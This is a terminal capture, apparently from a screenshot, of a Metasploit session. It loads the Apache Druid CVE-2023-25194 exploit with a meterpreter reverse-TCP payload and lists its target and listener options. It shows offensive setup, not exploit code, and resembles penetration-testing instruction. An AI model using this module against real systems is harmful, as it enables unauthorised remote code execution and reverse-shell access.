 root@kali: ~
File Actions Edit View Help
msf6 > use 6
[*] Additionally setting TARGET => Linux
[*] Using configured payload cmd/unix/python/meterpreter_reverse_tcp
msf6 exploit(multi/http/apache_druid_cve_2023_25194) > show options
Module options (exploit/multi/http/apache_druid_cve_2023_25194):
Name Current Setting Required Description
LDIF_FILE no Directory LDIF file path
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8888 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to lis
ten on all addresses.
SRVPORT 3389 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path
VHOST no HTTP server virtual host
Payload options (cmd/unix/python/meterpreter_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Linux
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/apache_druid_cve_2023_25194) >